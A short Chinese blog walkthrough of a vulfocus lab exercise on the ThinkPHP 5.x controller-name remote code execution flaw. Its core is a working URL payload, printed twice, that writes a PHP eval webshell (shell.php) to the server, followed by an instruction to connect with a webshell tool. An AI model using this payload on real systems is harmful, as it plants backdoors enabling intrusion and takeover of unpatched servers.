本文主要是介绍vulfocus靶场thinkphp命令执行cve-2018-1002015,希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!

thinkPHP 5.0.x版本和5.1.x版本中存在远程代码执行漏洞,该漏洞源于ThinkPHP在获取控制器名时未对用户提交的参数进行严格的过滤。远程攻击者可通过输入‘\’字符的方式调用任意方法利用该漏洞执行代码

开启靶场:



使用工具: thinkphp综合利用工具,

payload :

/?s=/index/\think\app/invokefunction&function=call_user_func_array&vars[0]=file_put_contents&vars[1][]=shell.php&vars[1][]=<?php%20eval($_GET[cmd]);?>

/?s=/index/\think\app/invokefunction&function=call_user_func_array&vars[0]=file_put_contents&vars[1][]=shell.php&vars[1][]=<?php%20eval($_GET[cmd]);?>

然后使用webshell工具进行连接即可

这篇关于vulfocus靶场thinkphp命令执行cve-2018-1002015的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!